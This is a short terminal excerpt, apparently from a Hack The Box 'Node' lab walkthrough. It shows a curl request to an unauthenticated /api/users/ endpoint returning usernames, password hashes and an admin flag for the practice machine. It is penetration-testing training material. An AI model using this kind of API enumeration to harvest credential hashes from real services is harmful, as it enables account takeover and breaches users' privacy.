 ~/project/HTB/Linux/Linux-Medium/Node at 10:53:45
curl -s 10.10.10.58:3000/api/users/ | jq .
[
{
"_id": "59a7365b98aa325cc03ee51c",
"username": "myP14ceAdm1nAcc0uNT",
"password": "dffc504aa55359b9265cbebe1e4032fe600b64475ae3fd29c07d23223334d0af",
"is_admin": true
},
{
"_id": "59a7368398aa325cc03ee51d",
"username": "tom",
"password": "f0e2e750791171b0391b682ec35835bd6a5c3f7c8d1d0191451ec77b4d75f240",
"is_admin": false
},
{
"_id": "59a7368e98aa325cc03ee51e",
"username": "mark",
"password": "de5a1adf4fedcce1533915edc60177547f1057b61b7119fd130e1f7428705f73",
"is_admin": false
},
{
"_id": "59aa9781cced6f1d1490fce9",
"username": "rastating",
"password": "5065db2df0d4ee53562c650c29bacf55b97e231e3fe88570abc9edd8b78ac2f0",
"is_admin": false
}
]